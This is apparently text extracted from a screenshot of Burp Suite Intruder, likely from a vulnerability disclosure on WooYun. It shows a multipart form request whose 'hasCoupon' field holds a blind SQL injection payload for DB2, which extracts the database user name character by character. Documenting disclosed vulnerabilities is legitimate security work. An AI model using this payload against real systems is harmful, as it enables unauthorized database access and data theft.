 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
-----------------------------206102735110618
Content-Disposition: form-data; name="condition"
-----------------------------206102735110618
Content-Disposition: form-data; name="cityNo"
1
-----------------------------206102735110618
Content-Disposition: form-data; name="merchantCategoryNo"
1
-----------------------------206102735110618
Content-Disposition: form-data; name="hasCoupon"
1 and §1§=(select ASCII(SUBSTR(user, §1§, 1)) from sysibm.sysdummy1) --
-----------------------------206102735110618
Content-Disposition: form-data; name="merchantCondition"
-----------------------------206102735110618--
www.wooyun.org